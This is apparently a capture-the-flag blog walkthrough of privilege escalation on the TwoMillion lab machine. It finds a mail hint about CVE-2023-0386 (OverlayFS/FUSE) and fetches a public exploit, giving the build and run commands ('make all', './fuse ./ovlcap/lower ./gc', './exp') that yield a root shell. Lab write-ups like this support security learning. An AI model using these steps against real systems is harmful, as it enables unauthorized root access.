



Privilege Escalation on TwoMillion

Now let’s try to get a root shell. There was an interesting message when I used SSH to log in as an admin user. So, I searched for any directory related to mail and I got one under /var/mail/admin.


The mail says about a vulnerable kernel version that they might be using on the web server. They specifically mentioned Overlays/FUSE. So I searched on the internet about it and got a CVE number related to it “CVE-2023-0386”.



So, I started searching for the exploit for this CVE and got one on GitHub. The steps are also mentioned in the Readme. I downloaded the contents and uploaded the files to the victim’s machine using a Python server. You can also try the same with the Secure Copy (sc) command as well.
The readme is written in Chinese language, so I translated it and it says that we have to open two terminals. We have to type different commands on them.
On the first terminal, let’s first unzip the file and run the “make all” command. Do not worry if it gives any error.
List the contents of the directory and you will find some new binaries that are created after running the previous command.

Now, in one of the terminal sessions, type “./fuse ./ovlcap/lower ./gc” and after that in the other one type “./exp”. Soon after running the second command, you will find the root shell in the terminal.
Hurrraayyyy!!! We have successfully rooted the machine.

This was an amazing box for performing real-time penetration testing in the Cyber Security domain.
Happy Pentesting!!!
Team CyberiumX